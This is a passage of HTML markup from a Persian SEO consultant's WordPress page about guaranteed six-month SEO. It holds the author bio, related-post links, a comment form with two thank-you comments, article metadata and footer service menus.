                    <p> بعد از سال ها فعالیت در حوزه وب آماده خدمت رسانی به کسب و کارهای کوچک و بزرگ هستم. در پروژه های من کیفیت در کنار اخلاق حرف اول را می زند و عاشق چالش و حل مسئله هستم. </p>
                    <nav class="mori-social-author-box">
                        <a href="https://www.youtube.com/channel/UCl4Q5b5kCXkpIHMbhxF1bHQ" target="_blank">
                            <svg viewBox="0 0 456 456">
                                <g id="Layer">
                                    <path class="s0"
                                        d="m200.4 270.2h16.3c0 0 0 31.6 0 46.5v43.3h-16.3v-9.9c-0.6 0.6-0.9 1-1.2 1.3-3.5 4-7.5 7.3-12.6 9-2.5 0.9-5 1.2-7.6 0.7-3.6-0.6-6-2.6-7.4-5.9-1.4-3-1.7-6.2-1.7-9.4-0.1-11.9 0-74.9 0-75.5h16.2c0.1 0.6 0.1 45.8 0.1 67.8 0 1.2 0 2.5 0.3 3.6 0.6 3 2.9 4.3 5.7 3.2 3.3-1.2 5.8-3.4 7.9-6.1 0.3-0.4 0.3-1.1 0.3-1.7z" />
                                    <path fill-rule="evenodd" class="s0"
                                        d="m280.1 291q0.1 25.5 0 51c0 3.1-0.3 6.3-1.3 9.3-2.2 6.6-7 9.9-13.9 9.9-5.6-0.1-10.2-2.3-13.9-6.4-0.4-0.4-1.6-1.7-1.6-1.7v6.8h-16.3v-121.5h16.3c0 12.9 0 40 0 40 0 0 0.9-1.8 1.8-2.8 2.5-2.8 5.6-5 9.4-6 6.2-1.5 13.5 0.4 16.9 7.7 2 4.4 2.6 9 2.6 13.7zm-16.8 0.7c-0.1-1.7-0.6-3.4-1.2-5-0.8-2.1-2.6-3.2-4.9-3.4-2.6-0.2-4.8 0.8-6.7 2.5-0.7 0.7-1.1 1.7-1.1 1.7v54 1.3c0 0 0.5 0.6 0.6 0.7 1.5 1.7 3.4 3 5.7 3.5 3.8 0.8 6.5-0.8 7.3-4.4q0.3-1.3 0.3-2.7c0-16 0-32.1 0-48.2z" />
                                    <path class="s0"
                                        d="m211.8 164.5v-48.8c0-3.8 3.1-6.9 7-6.9 3.8 0 6.9 3.1 6.9 6.9v48.8c0 3.8-3.1 6.9-6.9 6.9-3.9 0-7-3.1-7-6.9z" />
                                    <path class="s0" d="m169.9 255.8h-19.1v104.2h-18.4v-104.2h-19.1v-17.4h56.6z" />
                                    <path fill-rule="evenodd" class="s0"
                                        d="m341 328.1c0 0 0.2 13.6-1.9 19.8-2.8 8.3-8.7 12.9-17.2 14.2-5.4 0.7-10.6 0.6-15.6-1.6-6.9-3.1-10.7-8.7-12.4-15.8-0.8-3.3-1.1-6.7-1.2-10.1-0.1-13.3 0-26.7 0-40 0-6.9 1.7-13.3 6.4-18.7 5.5-6.1 12.4-8.3 20.4-7.8 2.4 0.1 4.8 0.5 7.1 1.3 7.7 2.5 11.8 8.3 13.5 16 0.6 2.9 0.8 6 0.9 9 0.1 7.1-0.1 22.8-0.1 22.8h-31.3v22.4c0 4 3.3 7.3 7.3 7.3 4 0 7.3-3.3 7.3-7.3v-11.5zm-31.4-24.8h14.6v-12.6c0-4-3.3-7.3-7.3-7.3-4 0-7.3 3.3-7.3 7.3z" />
                                    <path fill-rule="evenodd" class="s0"
                                        d="m455.7 0v455.7h-455.7v-455.7zm-199 172.1c0 2.3 0.4 4.6 1.1 6.8 2 6.5 7.3 8.4 13.6 7.2 4-0.8 7.5-2.8 10.6-5.5 1.7-1.5 3.3-3.2 5.1-5.1v9.7h16.8v-90.2h-16.8v66.9c0 0.6 0.1 1.3-0.2 1.7-2.2 2.7-4.7 5-8 6.2-2.8 0.9-4.9-0.4-5.4-3.3q-0.2-1.3-0.2-2.7v-68.8h-16.6zm-61.9-55.5v46.9c0 13.2 10.7 23.9 23.9 23.9 13.2 0 24-10.7 24-23.9v-46.9c0-13.2-10.8-23.9-24-23.9-13.2 0-23.9 10.7-23.9 23.9zm-59.5-53.6c0 0 14.6 48.5 21.1 70.1 0.3 0.8 0.4 1.7 0.4 2.5v49.6h17.5v-49.6c0-0.8 0.1-1.7 0.4-2.5 6.5-21.6 21.1-70.1 21.1-70.1h-19c0 0-7.6 32.3-11.2 47.6h-0.1c-3.6-15.3-11.2-47.6-11.2-47.6zm228.3 188c0-22.1-17.7-40.2-39.9-40.7q-95.8-2.1-191.7 0c-22.1 0.5-39.8 18.6-39.8 40.7v99.8c0 22.2 17.7 40.3 39.8 40.8q95.9 2 191.7 0c22.2-0.5 39.9-18.6 39.9-40.8z" />
                                </g>
                            </svg>
                        </a>
                        <a href="https://www.linkedin.com/in/morteza-mehrabi94/" target="_blank">
                            <svg viewBox="0 0 455 455">
                                <g id="Layer">
                                    <path id="Layer" fill-rule="evenodd" class="s2"
                                        d="m246 204.3c0.1-0.2 0.3-0.4 0.4-0.6v0.6z" />
                                    <path id="Layer" fill-rule="evenodd" class="s0"
                                        d="m455 0v455h-455v-455zm-313.5 174.9h-67.5v203.1h67.5zm4.5-62.8c-0.5-19.9-14.7-35.1-37.8-35.1-23.1 0-38.2 15.2-38.2 35.1 0 19.5 14.7 35.1 37.3 35.1h0.5c23.5 0 38.2-15.6 38.2-35.1zm239 149.4c0-62.3-33.3-91.4-77.7-91.4-35.9 0-51.9 19.8-60.9 33.6v-28.8h-67.5c0.9 19.1 0 203.1 0 203.1h67.5v-113.4c0-6.1 0.5-12.1 2.2-16.5 4.9-12.1 16-24.7 34.7-24.7 24.4 0 34.2 18.7 34.2 45.9v108.7h67.5z" />
                                </g>
                            </svg>
                        </a>
                </div>
                </nav>
            </span>
        </div>
        <div class="show-tags"><ul><li><a href="https://mortezamehrabi.com/course/seo-learning/">آموزش سئو</a></li></ul>    </div>
        </div>
    </div>
    <aside class="col-25 aside-blog-container">
        <img width="850" height="424" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20424'%3E%3C/svg%3E" class="post-thumbnail wp-post-image" alt="سئو تضمینی سایت (۶ماهه)!" decoding="async" data-lazy-src="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" /><noscript><img width="850" height="424" src="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" class="post-thumbnail wp-post-image" alt="سئو تضمینی سایت (۶ماهه)!" decoding="async" /></noscript><button class="ServiceToggle"> خدمات   <span>&uarr;</span> / <span>&darr;</span> </button><div class="ServiceMenu hide"><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://mortezamehrabi.com/seo-consultant/">مشاوره سئو حرفه ای</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://mortezamehrabi.com/seo-service/">خدمات سئو سایت</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://mortezamehrabi.com/web-design-service/">طراحی سایت اختصاصی</a></li>
</ul></div></div><h4 class="RelatedPostText"> پست های مرتبط </h4><nav class="sticky related-posts-container ">            <a href="https://mortezamehrabi.com/seo-learning/joomla-site-seo/" class="related-posts-mori related-number-1">
                <span class="count-moti">
                    1                </span>
                <span class="Related-posts-title">
                    سئو سایت جوملایی                </span>
            </a>
                    <a href="https://mortezamehrabi.com/seo-learning/website-home-page-seo/" class="related-posts-mori related-number-2">
                <span class="count-moti">
                    2                </span>
                <span class="Related-posts-title">
                    سئو صفحه اصلی سایت                </span>
            </a>
                    <a href="https://mortezamehrabi.com/seo-learning/dedicated-seo-site/" class="related-posts-mori related-number-3">
                <span class="count-moti">
                    3                </span>
                <span class="Related-posts-title">
                    سئو سایت اختصاصی                </span>
            </a>
                    <a href="https://mortezamehrabi.com/seo-learning/redirect-seo/" class="related-posts-mori related-number-4">
                <span class="count-moti">
                    4                </span>
                <span class="Related-posts-title">
                    ریدایرکت و تاثیر آن در سئو                </span>
            </a>
                    <a href="https://mortezamehrabi.com/seo-learning/external-links-seo/" class="related-posts-mori related-number-5">
                <span class="count-moti">
                    5                </span>
                <span class="Related-posts-title">
                    لینک خارجی در سئو + استراتژی                </span>
            </a>
                    <a href="https://mortezamehrabi.com/seo-learning/internal-links-seo/" class="related-posts-mori related-number-6">
                <span class="count-moti">
                    6                </span>
                <span class="Related-posts-title">
                    لینک داخلی برای سئو + استراتژی                </span>
            </a>
                <button class="load-more-related-post"> <span>&uarr;</span> / <span>&darr;</span> </button>
        </nav>
    </aside>
</section>
<section data-rocket-location-hash="d2501b73ce10a87571ac3067bace6086" class="comment-form">
    	<div data-rocket-location-hash="6b97c996333f4c5f9faf7c0efaf4b4b0" id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">نظرات تخصصی <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seo-learning/guaranteed-seo/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://mortezamehrabi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">از شنیدن نظرات شما خوشحال خواهم شد، همچنین به سوالات  پاسخ خواهم داد.<div class="comment-form-comment"><br /><textarea id="comment" name="comment" aria-required="true" placeholder="نظر یا سوال خود را در این ناحیه بپرسید..."></textarea></div><div class="commenter-info-wrapper"><input id="author" name="author" aria-required="true" placeholder="نام و نام خانوادگی"></input>
<input id="email" name="email" placeholder="ایمیل"></input></div>
  
	<script type="rocketlazyloadscript">document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-1634132431"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-1634132431"), turnstile.render("#cf-turnstile-c-1634132431", {sitekey:"0x4AAAAAAARMMw5Admb4BEwy"})); }, 0); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-1634132431" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAARMMw5Admb4BEwy" data-theme="dark" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="comment-submit" class="submit" value="ارسال نظر" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='755' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  <ul class="commentlist">
      <li class="comment-mori-li">
    <span class="commenter-pic">
      <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f758cd8c00953501cde2714ea648705129e5034cfbf30e45fc351e3ca2d644ec?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f758cd8c00953501cde2714ea648705129e5034cfbf30e45fc351e3ca2d644ec?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f758cd8c00953501cde2714ea648705129e5034cfbf30e45fc351e3ca2d644ec?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f758cd8c00953501cde2714ea648705129e5034cfbf30e45fc351e3ca2d644ec?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>    </span>
    <div class="Comment-wrapper-show">
      <div class="name-reply-comment">
        <span class="commenter-name"><strong>هوتن</strong> </span>
        <span class="reply-comment">
          <a rel="nofollow" class="comment-reply-link" href="#comment-20" data-commentid="20" data-postid="755" data-belowelement="comment-20" data-respondelement="respond" data-replyto="پاسخ به هوتن" aria-label="پاسخ به هوتن"><span class="mori-cm-reply">پاسخ<span>&uarr;</span></span></a>        </span>
      </div>
      <p class="paragragh-comment-text"><p>سپاس از آموزشهاتون و نکاتی که فرمودین</p>
</p>
    </div>
  </li>
<ul class="children">
  <li class="comment-mori-li">
    <span class="commenter-pic">
      <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fc4e488e8afde9c331ee361b7698b8f6d31e26dc82ce64215c808ea62e70de2f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fc4e488e8afde9c331ee361b7698b8f6d31e26dc82ce64215c808ea62e70de2f?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fc4e488e8afde9c331ee361b7698b8f6d31e26dc82ce64215c808ea62e70de2f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc4e488e8afde9c331ee361b7698b8f6d31e26dc82ce64215c808ea62e70de2f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>    </span>
    <div class="Comment-wrapper-show">
      <div class="name-reply-comment">
        <span class="commenter-name"><strong>tonekama</strong> </span>
        <span class="reply-comment">
          <a rel="nofollow" class="comment-reply-link" href="#comment-22" data-commentid="22" data-postid="755" data-belowelement="comment-22" data-respondelement="respond" data-replyto="پاسخ به tonekama" aria-label="پاسخ به tonekama"><span class="mori-cm-reply">پاسخ<span>&uarr;</span></span></a>        </span>
      </div>
      <p class="paragragh-comment-text"><p>ممنونم هوتن جان خوشحالم که مفید واقع شده</p>
</p>
    </div>
  </li>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
  </ul>
</section>
    <script type="application/ld+json">
                                                                                                                    {
                                                                                                                        "@context": "https://schema.org",
                                                                                                                        "@type": "NewsArticle",
                                                                                                                        "headline": "سئو تضمینی سایت (۶ماهه)!",
                                                                                                                        "image": "https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp",
                                                                                                                        "datePublished": "2023-02-04T10:00:00+03:30",
                                                                                                                        "dateModified": "2023-03-15T00:05:24+03:30",
                                                                                                                        "author": {
                                                                                                                            "@type": "Person",
                                                                                                                            "name": "Morteza Mehrabi",
                                                                                                                            "url": "https://mortezamehrabi.com"
                                                                                                                        }
                                                                                                                    }
                                                                                                                </script>


</main><footer data-rocket-location-hash="3927f25bc7ea163979392ab26006af73" class="mori-container Footer-mori"><div data-rocket-location-hash="11c1e114e007521b0688223f1b143a49" id="mori-call-po" class="popup-menu hide">
  <div data-rocket-location-hash="b06b598ac6d8f29bebb43410ae282fe3" class="col-50">
    <div class="moreIconMori-1">
      <svg class="s2" width="24px" height="24px" viewBox="0 0 24 24">
        <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z" />
      </svg>
    </div>
    <P class="CTA-PO">در مسیر همراه شما هستم.</P>
    <P class="CTA-PO">0920-559-6820</P>
    <div class="cart-wrapper-po-se">
      <a class="cart-menu-po" href="https://mortezamehrabi.com/seo-service/">
        <svg viewBox="0 0 54 54">
          <path id="Layer" fill-rule="evenodd" class="s2" d="m49.4 53.6l-15.8-15.8c-3.6 2.6-7.9 4.2-12.6 4.2-11.6 0-21-9.4-21-21 0-11.6 9.4-21 21-21 11.6 0 21 9.4 21 21 0 4.7-1.6 9-4.2 12.6l15.8 15.8zm-28.4-13.6c10.5 0 19-8.6 19-19 0-10.5-8.5-19-19-19-10.4 0-19 8.5-19 19 0 10.4 8.6 19 19 19zm14.2-3.5l14.2 14.3 1.4-1.5-14.2-14.2q-0.2 0.2-0.5 0.4-0.2 0.3-0.5 0.6-0.2 0.2-0.4 0.4z" />
        </svg>
        <p class="en-title-mori">SEO Services</p>
        <p class="fa-title-mori">خدمات تخصصی سئو</p>
      </a>
      <a class="cart-menu-po" href="https://mortezamehrabi.com/web-design-service/">
        <svg viewBox="0 0 511.207 511.207">
          <g>
            <path class="s2" d="m149.06 7.454-141.893 11.014 313.539 315.537 76.475-76.474z" />
            <path class="s2" d="m374.175 191.75.164-191.724-95.568 95.568z" />
            <path class="s2" d="m404.365 117.767 99.675-18.091-99.675-99.676z" />
            <path class="s2" d="m164.942 219.81-21.437 291.397 155.988-155.988z" />
          </g>
        </svg>
        <p class="en-title-mori">Web Design</p>
        <p class="fa-title-mori"> طراحی سایت اختصاصی </p>
      </a>
      <a class="cart-menu-po" href="https://mortezamehrabi.com/seo-consultant/">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 438.873 438.873" class="s2">
          <path d="M169.616,159.349c18.697,0,36.254-7.537,49.438-21.222c11.37-11.804,24.635-33.626,23.254-70.553 c-1.586-42.302-34.537-64.025-66.503-67.375c-1.952-0.205-9.572-0.261-11.095-0.125c-32.363,2.897-66.182,24.632-67.785,67.501 c-1.381,36.926,11.884,58.748,23.254,70.552C133.362,151.812,150.919,159.349,169.616,159.349z M204.649,124.252 c-9.379,9.736-21.82,15.098-35.033,15.098s-25.654-5.362-35.033-15.098c-9.471-9.833-15.263-23.39-17.105-39.736 c36.163-1.93,73.615-10.655,103.971-24.188c0.464,2.542,0.768,5.201,0.872,7.995C223.207,91.991,217.096,111.331,204.649,124.252z M169.616,19.791c17.004,0.685,34.285,7.795,44.237,22.035c-28.039,12.62-62.872,20.795-96.66,22.681 C120.241,34.969,145.218,20.774,169.616,19.791z M292.856,261.535c-48.892,0-88.667,39.777-88.667,88.67 c0,48.892,39.775,88.668,88.667,88.668c48.894,0,88.672-39.776,88.672-88.668C381.528,301.312,341.75,261.535,292.856,261.535z M292.856,418.873c-37.863,0-68.667-30.804-68.667-68.668c0-37.865,30.804-68.67,68.667-68.67c37.866,0,68.672,30.805,68.672,68.67 C361.528,388.069,330.723,418.873,292.856,418.873z M302.856,349.722l0.003,36.117c0,5.523-4.477,10-9.999,10.001 c-5.523,0-10.001-4.477-10.001-9.999l-0.003-36.117c0-5.523,4.477-10,9.999-10.001C298.379,339.722,302.856,344.199,302.856,349.722 z M302.859,314.575c0,5.523-4.478,9.997-10,9.997s-10.003-4.475-10.003-9.998s4.476-9.996,9.998-9.996h0.005 C298.382,304.578,302.859,309.052,302.859,314.575z M171.723,373.578c0,5.523-4.477,10-10,10H67.345 c-2.972,0-5.789-1.226-7.688-3.511c-1.9-2.284-2.686-5.2-2.144-8.122l23.591-127.234c8.27-44.653,50.457-64.643,88.598-64.643 c40.772,0,74.404,21.024,85.682,53.565c1.809,5.218-0.955,10.909-6.174,12.717c-5.218,1.809-10.915-0.968-12.723-6.186 c-10.263-29.61-42.391-40.141-66.785-40.141c-29.86,0-62.756,14.882-68.933,48.238L79.369,363.578h82.354 C167.245,363.578,171.723,368.056,171.723,373.578z" />
        </svg>
        <p class="en-title-mori">SEO Consultant</p>
        <p class="fa-title-mori"> مشاوره سئو و ارائه راه حل </p>
      </a>
      <a href="https://mortezamehrabi.com/ppc-ad/" class="cart-menu-po">
        <svg viewBox="0 0 32 32">
          <path id="Layer" class="s3" d="m6 19h-3v-6h3l23-7v20z" />
          <path id="Layer" class="s3" d="m15 21.8l-0.3 1c-0.5 1.7-2.3 2.6-3.9 2.1-1.7-0.5-2.6-2.3-2.1-3.9l0.3-1" />
        </svg>
        <p class="en-title-mori">PPC Advertising</p>
        <p class="fa-title-mori"> تبلیغات کلیکی </p>
      </a>
      <a class="cart-menu-po" href="https://mortezamehrabi.com/speed-service/">
        <svg viewBox="0 0 612 612">
          <g>
            <g>
              <path class="s2" d="m172.7 244.7c-17.9 15.7-32.7 34.3-44.1 55.1-1.4 2.5-3.9 3.9-6.5 3.9-1.2 0-2.5-0.3-3.6-0.9l-78.2-42.8c-1.7-0.9-3-2.5-3.6-4.4-0.5-1.9-0.3-3.9 0.6-5.7 17.3-31.5 39.7-59.5 66.7-83.3 1.5-1.3 3.5-1.9 5.4-1.8 2 0.1 3.8 1 5.1 2.5l58.9 66.9c1.3 1.5 1.9 3.5 1.8 5.4-0.1 2-1 3.8-2.5 5.1z" />
              <path class="s2" d="m159.7 136.1c-1.9-3.6-0.5-8.1 3.1-10.1 31.8-16.8 66-27.8 101.8-32.7 4-0.5 7.8 2.3 8.3 6.4l12 88.3c0.5 4.1-2.3 7.8-6.4 8.3-23.5 3.2-46 10.5-67 21.6-1.1 0.6-2.3 0.9-3.5 0.9-2.6 0-5.2-1.5-6.5-4z" />
              <path class="s2" d="m111 343.5c-4.7 17.2-7 35-7 53 0 3.1 0.1 6.2 0.2 9.5 0.1 2-0.6 3.9-1.9 5.4-1.3 1.4-3.2 2.3-5.2 2.4l-89 4.1q-0.2 0-0.3 0c-4 0-7.3-3.1-7.5-7.1-0.2-4.9-0.3-9.6-0.3-14.3 0-27.2 3.6-54.2 10.7-80.3 0.5-1.9 1.7-3.5 3.4-4.5 1.7-0.9 3.8-1.2 5.7-0.7l86 23.3c3.9 1.1 6.3 5.2 5.2 9.2z" />
              <path class="s2" d="m442.2 130.7l-38.7 80.2c-0.9 1.8-2.4 3.2-4.2 3.8q-1.2 0.4-2.5 0.4c-1.1 0-2.2-0.2-3.2-0.7-21.4-10.3-44.2-16.7-67.8-18.9-4.1-0.4-7.1-4.1-6.7-8.2l8.6-88.7c0.2-1.9 1.1-3.7 2.7-5 1.5-1.2 3.4-1.8 5.4-1.6 35.9 3.4 70.5 13.1 102.9 28.7 3.7 1.8 5.3 6.3 3.5 10z" />
              <path class="s2" d="m566.3 249.9l-76.5 45.7c-1.2 0.7-2.6 1.1-3.9 1.1-2.5 0-4.9-1.3-6.3-3.6-12.2-20.4-27.8-38.4-46.2-53.4-1.6-1.2-2.5-3-2.7-5-0.2-2 0.3-3.9 1.6-5.5l56.2-69.1c1.3-1.5 3.1-2.5 5-2.7 2-0.2 3.9 0.4 5.5 1.6 27.9 22.7 51.4 49.9 69.8 80.7 1 1.7 1.3 3.7 0.8 5.6-0.4 1.9-1.7 3.6-3.3 4.6z" />
              <path class="s2" d="m612 396.5c0 4.7-0.1 9.3-0.3 14.3-0.2 4-3.5 7.1-7.5 7.1q-0.1 0-0.3 0l-89-4.1c-2-0.1-3.9-1-5.2-2.4-1.3-1.5-2-3.4-1.9-5.4 0.1-3.3 0.2-6.4 0.2-9.5 0-20.6-3.1-41-9.2-60.5-1.2-3.9 1-8.1 4.9-9.3l85-26.6c3.9-1.3 8.1 0.9 9.3 4.8 9.3 29.6 14 60.4 14 91.6z" />
              <path class="s2" d="m320.7 482c-17.2 7.2-36.1 7.2-53.3 0-17.2-7.1-30.6-20.5-37.7-37.7-7.1-17.2-7.1-36.1 0-53.3 7.1-17.2 20.5-30.6 37.7-37.7 17.2-7.1 36.1-7.1 53.3 0q3.4 1.4 6.5 3.1l139.2-13.6c3.4-0.3 6.6 1.7 7.8 4.9 1.3 3.2 0.3 6.8-2.5 8.9l-111.9 84.2q-0.7 1.8-1.4 3.6c-7.1 17.1-20.5 30.5-37.7 37.6z" />
            </g>
          </g>
        </svg>
        <p class="en-title-mori">Website SpeedUp</p>
        <p class="fa-title-mori"> افزایش سرعت سایت </p>
      </a>
    </div>
  </div>
  <div data-rocket-location-hash="33a0290468036155e53f9d6f78685431" class="col-50 img-po-wrapper-mori">
    <img alt="Success Service" class="mori-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/ME/Services.webp"><noscript><img alt="Success Service" class="mori-img" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/ME/Services.webp"></noscript>
  </div>
</div><div data-rocket-location-hash="4a1a2297497c0a623a5305306dd783da" class="mori-footer-1-70">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="footer-fav-mori" alt="Morteza Mehrabi" data-lazy-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Fav.webp"><noscript><img src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Fav.webp" class="footer-fav-mori" alt="Morteza Mehrabi"></noscript>
    <p class="Mori-name-footer">مرتضی مهرابی</p>
    <p> بعد از سال ها فعالیت در حوزه وب آماده خدمت رسانی به کسب و کارهای کوچک و بزرگ هستم. در پروژه های من کیفیت در کنار اخلاق حرف اول را می زند و عاشق چالش و حل مسئله هستم. </p>
    <div data-rocket-location-hash="af990658efd558265c7fd20a1aadb90f" class="ltr-direction">
        <div class="svg-menu"><span>0920-559-6820</span>
            <svg viewBox="0 0 52 52">
                <g id="Layer">
                    <g id="Layer">
                        <path id="Layer" fill-rule="evenodd" class="s0" d="m49.9 6.5c0.4 0.6 0.6 1.6 0.6 2.5-0.1 1.5-0.4 2.6-1 3.2-0.3 0.3-7 6.4-7 6.5l-0.2 0.1c-0.2 0.1-0.6 0.5-1.2 0.8-1.7 0.9-3.9 0.5-5.3-0.8l-2.7-2.4c-0.3-0.4-0.7-0.7-0.9-0.7q0 0 0 0-0.1 0-0.1 0l-15.5 16.7q0 0.1 0 0.3c0 0.2 0.3 0.6 0.6 0.9l2.6 2.5c0.5 0.4 1 1.1 1.2 1.8 0.4 1.1 0.4 2.3 0 3.4q-0.3 0.6-0.7 1.2h-0.1c0 0.1-5.7 7.3-6 7.6q-0.6 0.7-1.8 1.1c-0.6 0.3-1.3 0.3-1.7 0.3-0.3 0-0.8 0-1.2-0.1q-1.3-0.4-1.9-1c-0.2-0.2-0.6-0.6-0.6-0.6-1.6-1.9-3.9-5-5.1-8.3q-0.8-2.2-0.9-4.2c-0.2-8 9.8-19.5 12.9-22.8 3.1-3.3 13.7-14.1 21.8-14.5 4.7-0.2 9.7 2.7 12.9 5.1 0.2 0.2 0.5 0.4 0.6 0.5q0.3 0.3 0.7 0.9zm-2.4 2.3c0-0.2-0.1-0.6-0.2-0.8q0-0.1-0.2-0.2c0-0.1-0.1-0.2-0.2-0.2l-0.1-0.1c-2.8-2.1-7.1-4.7-11-4.5-5.5 0.3-14 7.5-19.7 13.6-5.7 6.1-12.2 15.1-12.1 20.6q0.1 1.5 0.7 3.3c1 2.9 3.1 5.6 4.6 7.4 0 0 0.2 0.2 0.3 0.3 0 0 0.2 0.1 0.7 0.3q0.1 0 0.4 0c0.3 0 0.5 0 0.6-0.1 0.6-0.2 0.7-0.3 0.7-0.3 0.3-0.4 5.2-6.6 5.8-7.3q0 0 0.1-0.1c0-0.1 0.2-0.3 0.3-0.5 0.1-0.4 0.1-0.9 0-1.3q-0.2-0.4-0.4-0.7l-2.7-2.4c-0.6-0.6-1.3-1.6-1.4-2.5q-0.4-1.8 0.5-2.8l15.7-16.8c0.6-0.7 1.4-1 2.2-1.1 0.5 0 0.9 0.1 1.3 0.3 0.7 0.3 1.5 1 1.8 1.3l2.6 2.4c0.6 0.5 1.3 0.6 2 0.3 0.2-0.1 0.4-0.3 0.5-0.3l0.2-0.3c0.4-0.2 6.4-5.8 6.8-6.1 0-0.1 0.2-0.5 0.2-1.4z" />
                    </g>
                </g>
            </svg>
        </div>
        <div class="svg-menu"><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a4765787e6f706b24676f62786b6863333e4a6d676b636624696567">[email&#160;protected]</a></span>
            <svg viewBox="0 0 441 441">
                <g>
                    <g>
                        <g>
                            <path fill-rule="evenodd" class="s0" d="m441 130.7c0 26-14.1 48.8-35 61.3v182c0 4.2-3.4 7.5-7.5 7.5h-391c-4.1 0-7.5-3.3-7.5-7.5v-256.9c0-4.1 3.4-7.5 7.5-7.5h294.2c9-29 36.1-50.2 68-50.2 39.3 0 71.3 32 71.3 71.3zm-411.7-6.1l173.7 138.6 110.8-88.4c-9.6-12.2-15.3-27.5-15.3-44.1q0-3.1 0.3-6.1zm-14.3 234.2l141.9-113.2-141.9-113.2zm361.6 7.8l-139.6-111.4-29.4 23.5c-1.3 1-3 1.6-4.6 1.6-1.7 0-3.4-0.6-4.7-1.6l-29.4-23.5-139.6 111.4zm14.3-167.9c-6.7 2.1-13.9 3.3-21.3 3.3-17.2 0-33-6.2-45.4-16.4l-75.2 60 141.9 113.2zm35-68c0-31-25.3-56.2-56.3-56.2-31 0-56.2 25.2-56.2 56.2 0 31 25.2 56.3 56.2 56.3 31 0 56.3-25.3 56.3-56.3z" />
                            <path class="s0" d="m378 97.7v66c0 4.1-3.4 7.5-7.5 7.5-4.2 0-7.5-3.4-7.5-7.5v-40.5h-3c-4.2 0-7.5-3.4-7.5-7.5 0-4.2 3.3-7.5 7.5-7.5h3v-10.5c0-4.2 3.3-7.5 7.5-7.5 4.1 0 7.5 3.3 7.5 7.5z" />
                        </g>
                    </g>
                </g>
            </svg>
        </div>
    </div>
</div>
<nav class="edu-menu-mori-pop">
    <div class="service-menu-mori">
        <div class="menu-footer-col-1-container"><ul id="menu-footer-col-1" class="menu"><li id="menu-item-59" class="menu-ul-title menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="https://mortezamehrabi.com/course/seo-learning/">آموزش سئو</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://mortezamehrabi.com/course/seo-learning/off-page-seo/">آموزش سئو خارجی</a></li>
